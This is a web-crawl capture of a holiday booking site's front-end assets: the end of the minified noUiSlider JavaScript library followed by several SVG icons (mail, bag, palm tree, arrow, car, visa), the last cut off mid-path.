0!==t[e]&&(l[e]=t[e])}));var o=H(l);r.forEach((function(e){void 0!==t[e]&&(i[e]=o[e])})),o.spectrum.direction=w.direction,w=o.spectrum,i.margin=o.margin,i.limit=o.limit,i.padding=o.padding,v=[],_(t.start||n,e)},target:g,pips:P},(d=i.events).fixed||c.forEach((function(t,e){k(m.start,t.children[0],j,{handleNumbers:[e]})})),d.tap&&k(m.start,u,D,{}),d.hover&&k(m.move,u,T,{hover:!0}),d.drag&&p.forEach((function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var n=c[e-1],r=c[e],s=[t];o(t,i.cssClasses.draggable),d.fixed&&(s.push(n.children[0]),s.push(r.children[0])),s.forEach((function(t){k(m.start,t,j,{handles:[n,r],handleNumbers:[e-1,e]})}))}})),_(i.start),i.pips&&P(i.pips),i.tooltips&&(h=c.map(N),$("update",(function(t,e,n){if(h[e]){var r=t[e];!0!==i.tooltips[e]&&(r=i.tooltips[e].to(n[e])),h[e].innerHTML="<font>"+r+"</font>"}}))),f}return{create:function(t,e){if(!t.nodeName)throw new Error("noUiSlider.create requires a single element.");void 0===e.tooltips&&(e.tooltips=!0);var n=F(t,H(e),e);return t.noUiSlider=n,n}}}));

--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/mail-s.svg
body_size: 606
content:
<svg width="24" height="19" viewBox="0 0 24 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 5.472V15.1406C24.0001 16.1264 23.6189 17.0749 22.9348 17.7914C22.2507 18.5079 21.3154 18.9383 20.3208 18.9941L20.1 19H3.9C2.90383 19.0001 1.94541 18.6229 1.22132 17.9459C0.49724 17.2689 0.0623984 16.3433 0.00600014 15.3591L0 15.1406V5.472L11.5824 11.476C11.7113 11.5428 11.8545 11.5777 12 11.5777C12.1455 11.5777 12.2887 11.5428 12.4176 11.476L24 5.472ZM3.9 2.8031e-08H20.1C21.0667 -0.000115205 21.999 0.355057 22.716 0.99663C23.4331 1.6382 23.8838 2.52045 23.9808 3.47225L12 9.68288L0.0192 3.47225C0.112228 2.55825 0.53166 1.70705 1.2021 1.07167C1.87254 0.436298 2.75002 0.0584095 3.6768 0.00593766L3.9 2.8031e-08Z" fill="#494242"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg
body_size: 865
content:
<svg width="19" height="28" viewBox="0 0 19 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.35386 7.22152C7.35386 7.22152 6.93216 5.82195 8.02003 3.4934C9.10791 1.16486 11.1064 0.633143 12.2493 1.21986C12.605 1.39789 12.8973 1.68108 13.0864 2.03097C13.2756 2.38086 13.3525 2.7805 13.3066 3.1756C13.3066 3.1756 15.464 2.71111 15.788 4.44682C16.1119 6.18253 15.024 6.82426 13.6244 6.89149C12.8301 6.9149 12.0664 7.20316 11.4548 7.71045L7.35386 7.22152Z" fill="#F0D5A8"/>
<path d="M13.3073 3.20032C13.3531 2.80522 13.2762 2.40559 13.087 2.0557C12.8979 1.70581 12.6056 1.42262 12.2499 1.24459C11.1315 0.670091 9.15132 1.24459 8.08789 3.37756C8.83351 2.6686 9.70137 2.21023 10.5326 2.44859C11.9688 2.87029 11.871 3.70148 11.871 3.70148C12.7645 3.49203 13.7044 3.64357 14.4868 4.12318C15.0963 4.49863 15.5349 5.09736 15.7091 5.79167C15.869 5.37007 15.8988 4.91025 15.7947 4.47155C15.4647 2.73583 13.3073 3.20032 13.3073 3.20032Z" fill="#F7E5C6"/>
<path d="M7.35386 7.22152C7.35386 7.22152 6.93216 5.82195 8.02003 3.4934C9.10791 1.16486 11.1064 0.633143 12.2493 1.21986C12.605 1.39789 12.8973 1.68108 13.0864 2.03097C13.2756 2.38086 13.3525 2.7805 13.3066 3.1756C13.3066 3.1756 15.464 2.71111 15.788 4.44682C16.1119 6.18253 15.024 6.82426 13.6244 6.89149C12.8301 6.9149 12.0664 7.20316 11.4548 7.71045L7.35386 7.22152Z" stroke="#45413C" stroke-width="0.558942" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.787 8.22936C12.787 9.2439 11.3263 10.5518 9.52339 10.5518C7.72045 10.5518 6.25977 9.2439 6.25977 8.22936C6.25977 7.21483 7.72045 6.86035 9.52339 6.86035C11.3263 6.86035 12.787 7.22094 12.787 8.22936Z" fill="#BF8256" stroke="#45413C" stroke-width="0.558942" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.6033 25.5569C17.868 25.48 18.1005 25.3193 18.2658 25.0988C18.4312 24.8784 18.5204 24.6101 18.5201 24.3346L18.135 16.2794C17.9334 12.0257 14.138 8.70703 9.52371 8.70703C4.90941 8.70703 1.12018 12.0257 0.91849 16.2305L0.527344 24.2857C0.527394 24.562 0.617505 24.8308 0.784029 25.0514C0.950553 25.272 1.18442 25.4323 1.45021 25.508C6.69445 27.2288 12.3488 27.246 17.6033 25.5569Z" fill="#F0D5A8"/>
<path d="M18.2261 18.1496L18.1344 16.2305C17.9327 12.0257 14.1374 8.70703 9.52307 8.70703C4.90876 8.70703 1.11953 12.0257 0.917847 16.2305L0.826172 18.1496C1.37622 14.2625 5.15934 11.2923 9.52307 11.2923C13.8868 11.2923 17.676 14.2625 18.2261 18.1496Z" fill="#F7E5C6"/>
<path d="M17.6033 25.5569C17.868 25.48 18.1005 25.3193 18.2658 25.0988C18.4312 24.8784 18.5204 24.6101 18.5201 24.3346L18.135 16.2794C17.9334 12.0257 14.138 8.70703 9.52371 8.70703C4.90941 8.70703 1.12018 12.0257 0.91849 16.2305L0.527344 24.2857C0.527394 24.562 0.617505 24.8308 0.784029 25.0514C0.950553 25.272 1.18442 25.4323 1.45021 25.508C6.69445 27.2288 12.3488 27.246 17.6033 25.5569Z" stroke="#45413C" stroke-width="0.558942" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.20117 11.8729C7.20117 10.1249 8.24015 8.70703 9.5236 8.70703C10.8071 8.70703 11.8521 10.1249 11.8521 11.8729" stroke="#45413C" stroke-width="0.558942" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3056 3.19824C12.2839 3.37313 11.3467 3.875 10.6348 4.62837L13.3056 3.19824Z" fill="#FF87AF"/>
<path d="M13.3056 3.19824C12.2839 3.37313 11.3467 3.875 10.6348 4.62837" stroke="#45413C" stroke-width="0.558942" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Holiday-blue.svg
body_size: 1140
content:
<svg width="27" height="23" viewBox="0 0 27 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0635 9.95827C14.8849 14.835 14.7259 18.0287 12.9523 22.8633H15.5364C16.8872 15.1846 16.0636 13.3689 14.715 10.3698C15.4021 10.7606 16.0302 11.2262 16.5843 11.7554L18.1683 11.5353L17.275 12.4559C17.4856 12.6856 17.6948 12.93 17.9025 13.189L19.3775 12.9842L18.4646 13.9258C18.6237 14.144 18.7805 14.3718 18.9352 14.6072L20.2882 14.4158L19.4015 15.3307C19.5867 15.6331 19.7697 15.947 19.9549 16.2704L21.09 16.1135L20.3079 16.9192C20.7175 17.6848 21.1227 18.5142 21.5236 19.4073C24.502 14.5326 22.613 10.9459 15.5364 8.61852C16.3401 8.39742 17.1741 8.27252 18.0158 8.24722L18.6324 7.50844L18.6999 8.25105C19.1838 8.27024 19.6653 8.32207 20.1401 8.40607L20.6543 7.78213L20.7175 8.519C21.1261 8.61386 21.5284 8.72888 21.9223 8.8635L22.4496 8.22808L22.528 9.08935C22.957 9.26087 23.3752 9.45253 23.7808 9.66352L24.3843 8.93623L24.4845 10.0425C25.3461 10.5401 26.1653 11.0921 26.9357 11.6942C25.0314 5.37824 19.5998 3.86241 14.7455 7.46251C15.4056 2.94372 13.2879 1.85852 10.4468 0.863281C10.8041 1.33985 11.1352 1.82025 11.4294 2.31213L12.2028 2.39442L11.6603 2.71405C11.8958 3.14195 12.0968 3.58389 12.2617 4.03657L12.9523 4.10165L12.3924 4.44041C12.6096 5.16343 12.6942 5.91224 12.643 6.65866C8.26145 3.12554 4.60331 4.43276 1.23711 7.54672C1.90599 7.40892 2.57923 7.28834 3.25247 7.19838L3.55096 6.54382L3.77973 7.13331C4.29807 7.07511 4.8195 7.04062 5.34191 7.02996L5.6404 6.3754L5.89314 7.02805C6.32693 7.03641 6.75979 7.06708 7.1895 7.11991L7.50542 6.41367L7.81699 7.21752C8.26261 7.30201 8.69978 7.41785 9.12425 7.56395L9.52732 6.67971L10.011 7.92759C10.2289 8.02903 10.4337 8.14195 10.6428 8.26444C5.57286 7.70366 2.72739 10.2128 0.984375 13.5067C1.6937 12.9265 2.44949 12.3918 3.24593 11.9066L3.18057 11.5468L3.47906 11.7727C3.95601 11.4957 4.45725 11.2525 4.97805 11.0454L4.87565 10.4712L5.42688 10.8846C6.00468 10.6893 6.60888 10.5606 7.22436 10.5018C6.974 10.9021 6.75559 11.3171 6.57073 11.744L6.60559 11.7688H6.55766C5.2504 14.8043 6.17855 17.5853 7.56861 20.6055C7.68626 19.3939 7.83442 18.2341 8.05011 17.1604L7.50978 16.7776L8.11766 16.7489C8.22224 16.2704 8.3428 15.8079 8.47933 15.3613L7.91721 14.967L8.61006 14.9383C8.74732 14.5421 8.89983 14.1613 9.06978 13.79L8.50112 13.388L9.28112 13.367C9.49176 12.9677 9.738 12.5838 10.0175 12.2186L9.38134 11.7727L10.4228 11.744C11.1253 10.9733 12.0258 10.3601 13.0504 9.95444L13.0635 9.95827Z" fill="#0B58C7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg
body_size: 232
content:
<svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.22852 0.691406L12.2752 4.73807L8.22852 8.78474" stroke="#292D32" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M0.941406 4.73828H12.1614" stroke="#292D32" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg
body_size: 2427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.1 31.1" style="enable-background:new 0 0 31.1 31.1;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#6A6D71;}
	.st1{fill:#6A6D71;}
	.st2{display:none;}
	.st3{display:inline;fill:#6A6D71;}
	.st4{display:inline;fill:#FFFFFF;}
</style>
<path class="st0" d="M24.7,6.4c0.7,0.7,0.7,1.7,0,2.4l-4.4,4.4l2.4,10.4l-1.6,1.6l-4.4-8.4l-4.4,4.4l0.4,2.8l-1.2,1.2l-2-3.6l-3.6-2
	l1.2-1.2l2.8,0.4l4.4-4.4L6,10l1.6-1.6l10.3,2.4l4.4-4.4C22.9,5.8,24,5.8,24.7,6.4z"/>
<path class="st0" d="M5.5,17.2h22.7c0.2,0,0.4,0.1,0.6,0.3c0.2,0.2,0.2,0.4,0.3,0.6V24h-3.4v-3.4H5.5V24H2.1V8
	c0-0.2,0.1-0.4,0.3-0.6C2.6,7.2,2.7,7.2,3,7.2h1.7c0.2,0,0.4,0.1,0.6,0.2S5.5,7.8,5.5,8V17.2z M13,13c0-0.9-0.3-1.7-1-2.4
	c-0.7-0.7-1.5-1-2.4-1c-0.9,0-1.7,0.3-2.4,1c-0.7,0.7-1,1.5-1,2.4c0,0.9,0.3,1.7,1,2.4c0.6,0.7,1.4,1,2.4,1c1,0,1.7-0.3,2.4-1
	C12.7,14.8,13,14,13,13z M29,16.4v-0.8c0-1.4-0.5-2.6-1.5-3.6c-1-1-2.2-1.5-3.6-1.5h-9.2c-0.2,0-0.4,0.1-0.6,0.2
	c-0.2,0.2-0.2,0.4-0.3,0.6v5.1H29z"/>
<path class="st1" d="M26.2,13.3l-2.2-5.4c-0.2-0.6-0.5-1-1-1.3C22.6,6.2,21.9,6,21.2,6h-3V4.7c0-0.3-0.1-0.5-0.2-0.6
	c-0.1-0.1-0.3-0.2-0.6-0.2h-3.5c-0.3,0-0.5,0.1-0.6,0.2C13.1,4.2,13,4.4,13,4.7V6h-3C9.2,6,8.6,6.2,8,6.6C7.6,6.9,7.3,7.4,7,7.9
	l-2.2,5.4c-0.3,0-0.6,0.2-1,0.4c-0.4,0.3-0.7,0.6-0.9,1c-0.3,0.5-0.4,1-0.4,1.6v6.9h2.1v2.2c0,0.6,0.2,1.1,0.6,1.5
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h14v2.2c0,0.6,0.2,1.1,0.6,1.5c0.4,0.3,0.8,0.5,1.3,0.5
	c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h2.1v-6.9c0-0.6-0.1-1.1-0.4-1.6c-0.2-0.4-0.5-0.7-0.9-1
	C26.9,13.5,26.5,13.4,26.2,13.3z M6.7,18.9c-0.5,0-0.9-0.2-1.3-0.5C5,18,4.9,17.6,4.9,17.1c0-0.5,0.2-0.9,0.5-1.3
	c0.4-0.4,0.8-0.5,1.3-0.5s0.9,0.2,1.3,0.5c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C7.6,18.7,7.2,18.9,6.7,18.9z M15.6,13.2
	H7.1L8.7,9C8.9,8.7,9,8.5,9.2,8.3C9.3,8.1,9.6,8,9.9,8h11.3c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.4,0.7l1.6,4.2H15.6z
	 M24.5,18.9c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.5-0.8-0.5-1.3c0-0.5,0.2-0.9,0.5-1.3c0.4-0.4,0.8-0.5,1.3-0.5c0.5,0,0.9,0.2,1.3,0.5
	c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C25.4,18.8,25,18.9,24.5,18.9z"/>
<path class="st0" d="M6.9,9.5l1.8-2.9c0.3-0.4,0.6-0.7,1.1-1c0.4-0.2,0.9-0.4,1.4-0.4c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1
	h3.9c0.3-0.4,0.6-0.7,1.1-1C19,5.4,19.5,5.2,20,5.2c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1l1.8,2.9c-0.6-0.2-1.2-0.3-1.8-0.3
	c-0.9,0-1.8,0.2-2.7,0.7c-0.8,0.5-1.5,1.1-2,1.9h-4.3c-0.5-0.8-1.2-1.4-2-1.9c-0.8-0.5-1.7-0.7-2.7-0.7C8.1,9.2,7.5,9.3,6.9,9.5z
	 M30.1,19.4c0,1.2-0.3,2.3-0.9,3.3c-0.6,1-1.4,1.8-2.4,2.3c-1,0.6-2.1,0.9-3.3,0.9c-1.1,0-2.2-0.3-3.2-0.8c-1-0.5-1.7-1.3-2.3-2.2
	c-0.3,0.4-0.7,0.7-1.1,0.9c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1.1-0.9c-0.6,0.9-1.4,1.6-2.3,2.2
	c-1,0.5-2,0.8-3.2,0.8c-1.2,0-2.3-0.3-3.3-0.9c-1-0.6-1.8-1.4-2.4-2.3c-0.6-1-0.9-2.1-0.9-3.3c0-1.2,0.3-2.4,1-3.5l3.5-5.5
	C6,10,6.4,9.6,7,9.4c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.3,0.6c0.7,0.4,1.2,1,1.6,1.7l0.2,0.3h5.6l0.2-0.3
	c0.4-0.7,0.9-1.3,1.6-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.6,0,1.2,0.1,1.7,0.3s1,0.5,1.5,1l3.5,5.6C29.8,17,30.1,18.2,30.1,19.4z
	 M11.6,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5s-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5s1.4-0.2,2-0.5c0.6-0.4,1.1-0.9,1.5-1.5
	C11.4,20.8,11.6,20.1,11.6,19.4z M15.6,18.6c-0.4,0-0.8,0.1-1.1,0.4c-0.3,0.3-0.4,0.6-0.4,1c0,0.4,0.1,0.8,0.4,1
	c0.3,0.3,0.6,0.4,1.1,0.4c0.4,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.6,0.4-1c0-0.4-0.1-0.8-0.4-1C16.3,18.7,16,18.6,15.6,18.6z
	 M27.7,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5c0.7,0,1.4-0.2,2-0.5
	c0.6-0.4,1.1-0.9,1.5-1.5C27.5,20.8,27.7,20.1,27.7,19.4z"/>
<path class="st0" d="M12.9,13.8c-0.3-0.3-0.5-0.7-0.6-1.2c-0.1-0.3-0.1-0.8-0.1-1.5c0-0.7,0-1.2,0-1.6c-0.1-0.6-0.2-1.2-0.4-1.7
	c-0.3-0.6-0.7-1.2-1.2-1.8c-0.8-0.9-1.8-1.5-3-2C6.4,3.5,5.3,3.3,4.3,3.3S2.4,3.5,1.9,4C1.4,4.6,1.2,5.4,1.2,6.4s0.2,2.2,0.7,3.4
	c0.5,1.2,1.1,2.3,1.9,3.1c0.6,0.6,1.1,1,1.7,1.3c0.5,0.2,1.1,0.4,1.7,0.4c0.3,0,0.8,0,1.5,0c0.7,0,1.1,0,1.4,0
	c0.5,0.1,0.9,0.3,1.2,0.6c0.5,0.5,3,3.4,7.6,8.7c2.6,3,3.9,4.5,4.1,4.7c0.3,0.3,0.7,0.5,1.2,0.5c0.5,0,0.9-0.2,1.3-0.6
	c0.4-0.4,0.6-0.8,0.6-1.3c0-0.5-0.1-0.9-0.5-1.3c-0.2-0.2-1.7-1.7-4.7-4.4C16.1,16.9,13.3,14.3,12.9,13.8z M29.8,6
	c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2
	c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
	c-0.1,0-0.2,0-0.2,0.1l-5.3,5.5c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.3-0.1h0C22,9.9,22,9.8,22,9.7c0-0.1,0-0.2,0.1-0.3
	L27.4,4c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5
	c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2v0c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3
	c0-0.1-0.1-0.2-0.2-0.3C26,2,25.9,2,25.8,2c-0.1,0-0.2,0-0.3,0.1l-6.8,7.1c-0.2,0.2-0.3,0.5-0.4,0.9c0,0.2,0,0.6,0,1
	c0,0.5,0,0.8,0,1c-0.1,0.4-0.2,0.7-0.4,0.9L17,13.8c-0.6,0.6-1.1,1.1-1.7,1.6c0.4,0.3,1,0.9,1.7,1.6l1.5-1.6l0.8-0.8
	c0.2-0.2,0.5-0.4,0.9-0.5c0.2,0,0.6,0,1,0c0.4,0,0.8,0,1,0c0.3-0.1,0.6-0.2,0.8-0.4l6.8-7.1c0.1-0.1,0.1-0.2,0.1-0.3
	C29.9,6.2,29.9,6.1,29.8,6z M4.1,25.9c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,1,0.6,1.3c0.4,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.1,1.2-0.5
	c0.1-0.1,1.2-1.3,3.1-3.6l4.6-5.3c-0.6-0.7-1.2-1.4-1.8-2l-3.9,3.6C5.9,24.2,4.3,25.7,4.1,25.9z"/>
<g class="st2">
	<circle class="st3" cx="15.6" cy="13.9" r="7.9"/>
	<path class="st3" d="M22.9,1.3H8.3C6.6,1.3,5,2.7,5,4.6v21.9c0,1.7,1.4,3.3,3.3,3.3h14.5c1.7,0,3.3-1.4,3.3-3.3V4.6
		C26.1,2.7,24.7,1.3,22.9,1.3z M21.4,25H9.9c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1h11.5c0.6,0,1,0.4,1,1C22.5,24.5,22.1,25,21.4,25z
		 M15.6,21.4c-3.9,0-7-3.2-7-7s3.2-7,7-7s7,3.2,7,7S19.5,21.4,15.6,21.4z"/>
	<path class="st4" d="M15.6,18.8c-0.9,0-1.7-0.1-2.4-0.4c-0.7-0.3-1.4-0.7-2-1.3c-0.4-0.6-0.9-1.3-1.3-2c-0.3-0.7-0.4-1.6-0.4-2.4
		s0.1-1.7,0.4-2.4c0.3-0.7,0.7-1.4,1.3-2c0.6-0.6,1.1-1,2-1.3c0.7-0.3,1.6-0.4,2.4-0.4c0.9,0,1.7,0.1,2.4,0.4s1.4,0.7,2,1.3
		c0.6,0.6,1,1.1,1.3,2c0.3,0.7,0.4,1.6,0.4,2.4s-0.1,1.7-0.4,2.4c-0.3,0.7-0.7,1.4-1.3,2c-0.6,0.6-1.1,1-2,1.3
		C17.2,18.6,16.5,18.8,15.6,18.8z M15.6,18.1c1.6,0,2.9-0.6,3.9-1.6c1-1,1.6-2.3,1.6-3.9c0-0.1,0-0.1,0-0.3c0-0.1,0-0.1,0-0.3
		c0,0.3-0.1,0.6-0.4,0.7c-0.1,0.1-0.4,0.3-0.7,0.3h-1.7c-0.3,0-0.6-0.1-0.9-0.3c-0.1-0.1-0.3-0.4-0.3-0.7v-0.6h-2.3v-1.1
		c0-0.3,0.1-0.6,0.3-0.9c0.3-0.3,0.4-0.3,0.9-0.3h0.6V8.6c0-0.3,0.1-0.6,0.3-0.7c0.3-0.1,0.4-0.3,0.7-0.3c-0.3-0.1-0.6-0.1-1-0.3
		c-0.3,0-0.7-0.1-1-0.1c-1.6,0-2.9,0.6-3.9,1.6s-1.4,2.3-1.4,3.9v0.1v0.1h3c0.7,0,1.1,0.3,1.6,0.7c0.4,0.4,0.7,1,0.7,1.6v0.6h-1.7
		v1.9c0.3,0.1,0.6,0.1,0.9,0.3S15.3,18.1,15.6,18.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/visa.svg
body_size: 5877
content:
<svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.251 0.233568C12.5144 0.426103 12.7138 0.673398 12.7949 0.994034C12.8124 1.2297 12.8087 1.46391 12.804 1.70006C12.8034 1.76382 12.8027 1.82758 12.802 1.89328C12.8003 2.04997 12.7979 2.20662 12.7949 2.36329C12.8462 2.36102 12.8976 2.35875 12.9505 2.35642C13.4255 2.34165 13.7775 2.35629 14.1549 2.67504C14.3789 2.94373 14.5108 3.14878 14.5163 3.50076C14.5176 3.58075 14.5176 3.58075 14.519 3.66235C14.5198 3.72088 14.5205 3.77941 14.5213 3.83972C14.5222 3.90136 14.5232 3.963 14.5242 4.02651C14.5327 4.59547 14.5372 5.16449 14.5408 5.7335C14.5436 6.15371 14.5482 6.57381 14.5553 6.99398C14.5601 7.28985 14.5627 7.58569 14.5636 7.88159C14.5643 8.0581 14.5659 8.23446 14.57 8.41092C14.5958 9.57095 14.5958 9.57095 14.3785 9.84939C14.2418 9.98776 14.0832 10.0831 13.9196 10.1876C13.3256 10.9246 13.1805 11.7662 13.235 12.6816C13.3156 13.3845 13.7189 14.0041 14.213 14.491C14.3291 14.6071 14.324 14.6338 14.3281 14.792C14.33 14.855 14.33 14.855 14.3319 14.9192C14.3327 14.9647 14.3334 15.0102 14.3341 15.057C14.3353 15.1272 14.3353 15.1272 14.3365 15.1989C14.3379 15.2981 14.3389 15.3974 14.3397 15.4967C14.3414 15.648 14.3457 15.7991 14.35 15.9503C14.351 16.0468 14.3518 16.1433 14.3525 16.2398C14.3542 16.2848 14.3559 16.3298 14.3577 16.3762C14.3564 16.5692 14.3526 16.6915 14.2245 16.842C14.119 16.9329 14.119 16.9329 14.0137 17.0098C13.8768 17.116 13.8186 17.2415 13.7484 17.3976C13.7077 17.4883 13.6669 17.579 13.6262 17.6697C13.5905 17.6706 13.5548 17.6716 13.518 17.6726C13.3534 17.6773 13.1887 17.6826 13.0241 17.688C12.9399 17.6903 12.9399 17.6903 12.854 17.6926C12.1775 17.7076 12.1775 17.7076 11.557 17.9478C11.5199 17.9702 11.4828 17.9925 11.4445 18.0156C11.3279 18.098 11.3279 18.098 11.2805 18.1924C11.209 18.3089 11.1479 18.3744 11.0344 18.4521C10.7668 18.5048 10.4998 18.4972 10.2283 18.4939C10.1453 18.4941 10.0623 18.4945 9.97935 18.495C9.75433 18.496 9.52936 18.4949 9.30435 18.4935C9.06878 18.4923 8.83323 18.4932 8.59767 18.4939C8.15147 18.4949 7.7053 18.4943 7.25911 18.493C6.45988 18.4907 5.66065 18.4915 4.86142 18.4926C4.58094 18.4929 4.30046 18.4925 4.01998 18.4916C3.84557 18.4911 3.67117 18.491 3.49676 18.491C3.41588 18.4909 3.33499 18.4906 3.25411 18.4902C3.14371 18.4896 3.03332 18.4895 2.92292 18.4897C2.86114 18.4895 2.79935 18.4893 2.7357 18.4892C2.57758 18.5008 2.46966 18.5254 2.3298 18.5988C2.26137 18.7357 2.26854 18.8387 2.2809 18.99C2.37153 19.1152 2.42455 19.1357 2.57431 19.1856C2.68407 19.1907 2.79397 19.1928 2.90385 19.1934C2.95436 19.1937 2.95436 19.1937 3.00589 19.1941C3.11897 19.1948 3.23205 19.1953 3.34513 19.1957C3.42609 19.1961 3.50705 19.1966 3.58801 19.1971C3.80806 19.1985 4.0281 19.1995 4.24815 19.2005C4.47801 19.2015 4.70788 19.2029 4.93775 19.2042C5.37314 19.2066 5.80854 19.2088 6.24394 19.2109C6.73958 19.2133 7.23522 19.216 7.73086 19.2187C8.75052 19.2243 9.7702 19.2295 10.7899 19.2345C10.7957 19.2849 10.8014 19.3352 10.8074 19.387C10.8155 19.4537 10.8237 19.5205 10.8319 19.5872C10.8356 19.6202 10.8394 19.6533 10.8432 19.6874C10.8881 20.0449 11.0163 20.2673 11.285 20.4999C11.3791 20.5694 11.4749 20.6367 11.5723 20.7016C11.5955 20.8351 11.6111 20.9613 11.6212 21.0959C11.6395 21.3306 11.6679 21.5433 11.7454 21.7668C11.7587 21.8057 11.772 21.8445 11.7858 21.8846C11.796 21.9138 11.8063 21.943 11.8168 21.973C10.3953 21.9776 8.97386 21.9811 7.55238 21.9832C7.42099 21.9834 7.2896 21.9836 7.15822 21.9838C7.12556 21.9838 7.0929 21.9839 7.05926 21.9839C6.53079 21.9848 6.00232 21.9863 5.47386 21.9881C4.93142 21.99 4.38899 21.991 3.84655 21.9915C3.54195 21.9917 3.23735 21.9923 2.93275 21.9937C2.646 21.9951 2.35927 21.9955 2.07252 21.9952C1.96733 21.9952 1.86213 21.9956 1.75695 21.9964C1.61316 21.9973 1.46943 21.9971 1.32564 21.9966C1.28416 21.9971 1.24268 21.9977 1.19994 21.9983C0.867508 21.995 0.61319 21.9016 0.361872 21.6814C0.335522 21.6495 0.309172 21.6177 0.282023 21.5849C0.254917 21.5532 0.227811 21.5215 0.199883 21.4888C0.052552 21.275 0.0191374 21.0908 0.0186829 20.8335C0.0183373 20.7709 0.0179912 20.7084 0.0176352 20.644C0.0177453 20.5747 0.0178652 20.5054 0.0179934 20.4361C0.0177756 20.3624 0.0175157 20.2887 0.0172173 20.215C0.0165235 20.0125 0.0164429 19.8099 0.0164644 19.6073C0.0163839 19.3889 0.0157446 19.1704 0.0151832 18.952C0.0140656 18.4743 0.0136784 17.9966 0.0134312 17.5189C0.0132719 17.2206 0.0129531 16.9223 0.0125999 16.624C0.0116431 15.798 0.0108408 14.972 0.0106986 14.1461C0.0106849 14.0668 0.0106851 14.0668 0.010671 13.9859C0.0106531 13.8787 0.010635 13.7716 0.0106173 13.6644C0.0106084 13.6112 0.0105997 13.558 0.0105904 13.5032C0.0105816 13.4499 0.0105727 13.3967 